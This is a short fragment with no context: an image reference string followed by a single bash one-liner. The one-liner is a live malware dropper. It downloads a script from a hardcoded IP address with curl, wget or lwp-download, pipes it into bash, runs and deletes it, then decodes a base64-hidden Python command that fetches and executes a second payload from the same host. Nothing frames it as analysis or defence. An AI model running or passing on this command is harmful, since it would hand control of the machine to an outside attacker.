 /bin/bash -c "(curl -s http://209.141.40.190/xms || wget -q -O - http://209.141.40.190/xms || lwp-download http://209.141.40.190/xms /tmp/xms) | bash -sh; bash /tmp/xms; rm -rf /tmp/xms; echo cHl0aG9uIC1jICdpbXBvcnQgdXJsbGliO2V4ZWModXJsbGliLnVybG9wZW4oImh0dHA6Ly8yMDkuMTQxLjQwLjE5MC9kLnB5IikucmVhZCgpKSc= | base64 -d | bash -"